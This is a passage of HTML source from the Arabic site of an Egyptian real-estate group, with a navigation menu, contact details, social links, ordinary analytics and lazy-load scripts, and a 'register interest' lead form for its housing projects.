.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>مجموعة طلعت مصطفى هى واحدة من أكبر المؤسسات المتكاملة فى مصر والشرق الأوسط.</strong></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c9dfb5 e-con-full e-flex e-con e-child" data-id="7c9dfb5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b60c166 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b60c166" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b60c166" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="https://talaatmoustafa.com/ar/about-us-ar/" class="elementor-item">عن مجموعة طلعت مصطفى</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://talaatmoustafa.com/ar/communities-ar/" class="elementor-item">المدن والمجتمعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://talaatmoustafa.com/ar/hospitality-ar/" class="elementor-item">الفنادق والمجتمعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://talaatmoustafa.com/ar/clubs-ar/" class="elementor-item">أندية المجموعة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://talaatmoustafa.com/ar/commercial-ar/" class="elementor-item">المراكز التجارية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3751"><a href="https://talaatmoustafa.com/ar/news-events-ar/" class="elementor-item">آخر الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://talaatmoustafa.com/ar/investor-relations-ar/" class="elementor-item">علاقات المستثمرين</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://talaatmoustafa.com/ar/contact-us-ar/" class="elementor-item">تواصل معنا</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b60c166" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="https://talaatmoustafa.com/ar/about-us-ar/" class="elementor-item" tabindex="-1">عن مجموعة طلعت مصطفى</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://talaatmoustafa.com/ar/communities-ar/" class="elementor-item" tabindex="-1">المدن والمجتمعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://talaatmoustafa.com/ar/hospitality-ar/" class="elementor-item" tabindex="-1">الفنادق والمجتمعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://talaatmoustafa.com/ar/clubs-ar/" class="elementor-item" tabindex="-1">أندية المجموعة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://talaatmoustafa.com/ar/commercial-ar/" class="elementor-item" tabindex="-1">المراكز التجارية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3751"><a href="https://talaatmoustafa.com/ar/news-events-ar/" class="elementor-item" tabindex="-1">آخر الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://talaatmoustafa.com/ar/investor-relations-ar/" class="elementor-item" tabindex="-1">علاقات المستثمرين</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://talaatmoustafa.com/ar/contact-us-ar/" class="elementor-item" tabindex="-1">تواصل معنا</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cac7a58 e-con-full e-flex e-con e-child" data-id="cac7a58" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-321f80f elementor-widget elementor-widget-heading" data-id="321f80f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">للتواصل</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3fc2246 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc2246" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">المركز الرئيسي: 36/ 34 شارع مصدق الدقي، الجيزة، مصر</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:19691">

											<span class="elementor-icon-list-text">الخط الساخن: 19691</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3927da8 e-con-full e-flex e-con e-child" data-id="3927da8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-812e2c0 elementor-widget elementor-widget-text-editor" data-id="812e2c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>2023 © حقوق الطبع والنشر لمجموعة طلعت مصطفى. جميع الحقوق محفوظة.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb058bf e-con-full e-flex e-con e-child" data-id="eb058bf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7fbdf8b elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fbdf8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/TMG_Holding" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18.9014 0H22.5816L14.5415 10.1662L24 24H16.5941L10.7935 15.6098L4.15631 24H0.473926L9.07356 13.1262L0 0H7.59394L12.8372 7.66892L18.9014 0ZM17.6098 21.5631H19.649L6.48589 2.30892H4.29759L17.6098 21.5631Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/talaatmoustafagroup/mycompany/verification/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.2234 0H1.77187C0.792187 0 0 0.773438 0 1.72969V22.2656C0 23.2219 0.792187 24 1.77187 24H22.2234C23.2031 24 24 23.2219 24 22.2703V1.72969C24 0.773438 23.2031 0 22.2234 0ZM7.12031 20.4516H3.55781V8.99531H7.12031V20.4516ZM5.33906 7.43438C4.19531 7.43438 3.27188 6.51094 3.27188 5.37187C3.27188 4.23281 4.19531 3.30937 5.33906 3.30937C6.47813 3.30937 7.40156 4.23281 7.40156 5.37187C7.40156 6.50625 6.47813 7.43438 5.33906 7.43438ZM20.4516 20.4516H16.8937V14.8828C16.8937 13.5562 16.8703 11.8453 15.0422 11.8453C13.1906 11.8453 12.9094 13.2937 12.9094 14.7891V20.4516H9.35625V8.99531H12.7687V10.5609H12.8156C13.2891 9.66094 14.4516 8.70938 16.1813 8.70938C19.7859 8.70938 20.4516 11.0813 20.4516 14.1656V20.4516Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Talaat.moustafa.group" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_1_6980)"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.3882 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9166 4.6875 14.6576 4.6875C15.9701 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.34 7.875 13.875 8.80008 13.875 9.75V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z" fill="#98A2B3"></path></g><defs><clipPath id="clip0_1_6980"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@talaatmoustafagroup" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="17" viewBox="0 0 24 17" fill="none"><path d="M23.5055 2.62939C23.229 1.60122 22.4183 0.790727 21.3903 0.513864C19.5122 -3.57629e-08 11.9997 0 11.9997 0C11.9997 0 4.48756 0 2.60948 0.494401C1.60122 0.770964 0.770814 1.6014 0.494251 2.62939C0 4.50732 0 8.40197 0 8.40197C0 8.40197 0 12.3162 0.494251 14.1745C0.771077 15.2025 1.58145 16.013 2.60963 16.2898C4.50732 16.8039 12 16.8039 12 16.8039C12 16.8039 19.5122 16.8039 21.3903 16.3095C22.4184 16.0327 23.229 15.2223 23.5058 14.1942C23.9999 12.3162 23.9999 8.42169 23.9999 8.42169C23.9999 8.42169 24.0197 4.50728 23.5055 2.62939ZM9.6079 11.9999V4.80391L15.8549 8.40189L9.6079 11.9999Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/talaatmoustafagroup/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M14.1094 12C14.1094 13.1649 13.1649 14.1094 12 14.1094C10.8351 14.1094 9.89062 13.1649 9.89062 12C9.89062 10.8351 10.8351 9.89062 12 9.89062C13.1649 9.89062 14.1094 10.8351 14.1094 12Z" fill="#98A2B3"></path><path d="M15.5625 5.625H8.4375C6.88659 5.625 5.625 6.88659 5.625 8.4375V15.5625C5.625 17.1134 6.88659 18.375 8.4375 18.375H15.5625C17.1134 18.375 18.375 17.1134 18.375 15.5625V8.4375C18.375 6.88659 17.1134 5.625 15.5625 5.625ZM12 15.5156C10.0615 15.5156 8.48438 13.9385 8.48438 12C8.48438 10.0615 10.0615 8.48438 12 8.48438C13.9385 8.48438 15.5156 10.0615 15.5156 12C15.5156 13.9385 13.9385 15.5156 12 15.5156ZM16.0312 8.67188C15.6429 8.67188 15.3281 8.35711 15.3281 7.96875C15.3281 7.58039 15.6429 7.26562 16.0312 7.26562C16.4196 7.26562 16.7344 7.58039 16.7344 7.96875C16.7344 8.35711 16.4196 8.67188 16.0312 8.67188Z" fill="#98A2B3"></path><path d="M17.6719 0H6.32812C2.83884 0 0 2.83889 0 6.32812V17.6719C0 21.1612 2.83889 24 6.32812 24H17.6719C21.1612 24 24 21.1611 24 17.6719V6.32812C24 2.83884 21.1611 0 17.6719 0ZM19.7812 15.5625C19.7812 17.8887 17.8887 19.7812 15.5625 19.7812H8.4375C6.11133 19.7812 4.21875 17.8887 4.21875 15.5625V8.4375C4.21875 6.11133 6.11133 4.21875 8.4375 4.21875H15.5625C17.8887 4.21875 19.7812 6.11133 19.7812 8.4375V15.5625Z" fill="#98A2B3"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pimula/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <script>
		jQuery('.elementor-pagination').find('a').each(function() {
			var url = jQuery(this).attr('href');
			var pieces = url.split("/page/");
			var newhrf = window.location.origin + '/news-events/' + pieces[1];
			jQuery(this).attr('href', newhrf);
		});
	</script> 	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM6P7TZW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->




<script type="text/javascript">console.log("testid ");var redirectUrl = "https://talaatmoustafa.com/thank-you/";var redirectUrlSouthmed = "https://talaatmoustafa.com/thank-you-southmed/";var currentPageIdForRedirect = 3113</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="4649" class="elementor elementor-4649 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-79f96467 e-con-full e-flex e-con e-parent" data-id="79f96467" data-element_type="container" id="popupAr" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-efe4ac8 e-con-full e-flex e-con e-child" data-id="efe4ac8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-30646e32 elementor-widget elementor-widget-image" data-id="30646e32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="732" height="777" src="https://talaatmoustafa.com/wp-content/uploads/2023/10/Rectangle-528-1.jpg" class="attachment-full size-full wp-image-2667" alt="" srcset="https://talaatmoustafa.com/wp-content/uploads/2023/10/Rectangle-528-1.jpg 732w, https://talaatmoustafa.com/wp-content/uploads/2023/10/Rectangle-528-1-283x300.jpg 283w" sizes="(max-width: 732px) 100vw, 732px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11f09d6c e-con-full e-flex e-con e-child" data-id="11f09d6c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b30b07f elementor-widget elementor-widget-registerInterestar" data-id="b30b07f" data-element_type="widget" id="registerInterest" data-widget_type="registerInterestar.default">
				<div class="elementor-widget-container">
			        <link rel="stylesheet" href="https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.css">
        <form id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage" data-sap-cp-key="437E8CED075384468CCB88C78FDC4466D23FABDE" class="sapCRLPage sapCRLPageEditable sapCpContentPage sapCpContentPageEditable" data-sap-cp-lpkey="" data-sap-cp-prefill-data="true" data-sap-cp-version="11.12.4">
            <h2 class="formTitle">سجل اهتمامك</h2>
            <p class="formPar">تواصل مع فريقنا</p>
            <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L" data-sap-cp-key="23DF266B61B83646D232FA7A2DAAA759E8B94D49" class="sapCpLayout sapCRLLayout sapCRLLayoutVertical">
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-0W" data-sap-cp-key="6163B5F8F94F55D80BF76CCFF5172CE80040E60A" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetMandatory sapCpContactAttribute-NAME_TEXT">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label28" class="sapCpLabel sapCpLabelRequired" for="__input22">الإسم</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input468" class="sapCpInput" type="text" required="required" maxlength="80" placeholder="الإسم بالكامل" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-1W" data-sap-cp-key="7CA0C19168800BE7B3BDBFF98AACB49FF80A8AA1" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetMandatory sapCpContactAttribute-TELNR_MOBILE">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label29" class="sapCpLabel sapCpLabelRequired" for="__input23">رقم الهاتف</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input469" class="sapCpInput" type="text" required="required" maxlength="30" placeholder="+200000000000" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-2W" data-sap-cp-key="0A3C033688C1E0D0FEA9B86F84A5B93F11770CD2" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetMandatory sapCpContactAttribute-SMTP_ADDR">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label30" class="sapCpLabel sapCpLabelRequired" for="__input24">البريد الإلكترونى</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input470" class="sapCpInput" type="text" required="required" maxlength="241" placeholder="mail@domain.com" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-3W" data-sap-cp-key="93D814E532C637FB82CB1C4C13A6B831A41E312F" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-ZZ1_OCCUPATION_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label31" class="sapCpLabel" for="__input25">الوظيفة</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input471" class="sapCpInput" type="text" maxlength="50" placeholder="الوظيفة" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-4W" data-sap-cp-key="2836D4898D0156726265CBD11B21BBF7BB599E71" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-CITY1">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label32" class="sapCpLabel" for="__input26">المدينة</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input472" class="sapCpInput" type="text" maxlength="40" placeholder="المدينة" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-5W" data-sap-cp-key="E124E09E0BACBE0B78F2BA350A53A80FACDD23A4" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-ZZ1_PROJECT_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label33" class="sapCpLabel" for="__down2">المشروع</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <select id="__down30" class="sapCpDropDown">
                            <option label="اختار المشروع " value="">اختار المشروع</option>
                            <option label="نور" value="106">نور</option>
                            <option label="مدينتى" value="101">مدينتى</option>
                            <option label="سيليا" value="103">سيليا</option>
                            <option label="بريفادو" value="104">بريفادو</option>
                            <option label="ساوث ميد" value="241">ساوث ميد</option>
                        </select>
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-6W" data-sap-cp-key="D6C5EFFAFC6CFACF5F6917DC125CF2E6F98833A6" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpContactAttribute-ZZ1_MESSAGE_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label34" class="sapCpLabel" for="__input28">رسالتك</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input473" class="sapCpInput" type="text" maxlength="500" placeholder="رسالتك" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-7W" data-sap-cp-key="D134D9F15C82CE2E9C5245A2762C69DE04F6A4A7" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetHidden sapCpContactAttribute-ZZ1_CONTRACTOR_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label35" class="sapCpLabel" for="__input29">Contractor</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input375" class="sapCpInput" type="text" maxlength="100" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-8W" data-sap-cp-key="9E229654BBD9F48F4E76F77ACC91961B2E856B84" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetHidden sapCpContactAttribute-ZZ1_SUBCONTRACTOR_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label36" class="sapCpLabel" for="__input30">Sub Contractor
                        </label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input376" class="sapCpInput" type="text" maxlength="100" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-9W" data-sap-cp-key="089BFAE336027F53CAA3D67CBEE18F808F548969" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetReadOnly sapCpWidgetHidden sapCpContactAttribute-ZZ1_FORMID_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label37" class="sapCpLabel" for="__input31">Form ID</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input377" class="sapCpInput" type="text" disabled="disabled" maxlength="20" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-10W" data-sap-cp-key="630F50DA722CBF98396634DA870C72D6877410BC" class="sapCpWidget sapCRLWidget sapCpInputWidget sapCpWidgetHidden sapCpContactAttribute-ZZ1_FORMCONTACTCREATIO_MPS">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%">
                        <label id="__label38" class="sapCpLabel" for="__input32">Form Creation Date</label>
                    </div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <input id="__input378" class="sapCpInput" type="text" maxlength="100" />
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
                <div id="application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-11W" data-sap-cp-key="1F44E51468C4E12920E70AFC4EC863502A9D2A51" class="sapCpWidget sapCRLWidget sapCpButtonWidget" data-sap-cp-follow-up-action="02">
                    <div class="sapCpWidgetContent sapCpWidgetContentLeft sapCRLWidgetContent sapCRLWidgetContentLeft" style="width: 20%"></div>
                    <div class="sapCpWidgetContent sapCpWidgetContentRight sapCRLWidgetContent sapCRLWidgetContentRight" style="padding-right: 20%">
                        <button id="__button17" class="sapCpButton" type="button" onclick="clickoutconv();return false;">
                            إرسال</button><span id="__text93" class="sapCpText sapCpButtonWidgetExtraText sapCpMissingMandatoryFieldText sapCpMissingMandatoryFieldLabel">يرجى ملء جميع الحقول بشكل صحيح</span><span id="__text94" class="sapCpText sapCpButtonWidgetExtraText sapCpErrorMessageText">لقد حدث خطأ فني </span><span id="__text95" class="sapCpText sapCpButtonWidgetExtraText sapCpSuccessMessageText sapCpSuccessMessageLabel">شكرا لاهتمامك، سيقوم أحد ممثلينا بالاتصال بك فى اقرب وقت.

                        </span>
                    </div>
                    <div class="sapCpWidgetFixContent sapCRLWidgetFixContent"></div>
                </div>
            </div>
        </form>
<!--         <script type="text/javascript">
            var criteo_sitetype = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";

            function clickoutconv() {
                window.criteo_q = window.criteo_q || [];
                criteo_q.push({
                    event: "setAccount",
                    account: 111792
                }, {
                    event: "setSiteType",
                    type: criteo_sitetype
                }, {
                    event: "setEmail",
                    email: ""
                }, {
                    event: "trackTransaction",
                    id: Math.floor(Math.random() * 99999999999),
                });
            }
        </script> -->
        <script src="https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.js"></script>
        <script>
            // Get current date and time
            var now = new Date();
            var datetime = now.toLocaleDateString("en-GB");

            // Insert date and time into HTML
            document.getElementById("__input378").value = datetime;
            document.getElementById("__input377").value = "27";
            document.addEventListener("DOMContentLoaded", function() {
                const body = document.body;
                const optionnor = document.querySelector('#__down30 option[label="Noor"]');
                const optionMadinty = document.querySelector(
                    '#__down30 option[label="Madinaty"]'
                );
                const optionCelia = document.querySelector('#__down30 option[label="Celia"]');
                const optionPrivado = document.querySelector(
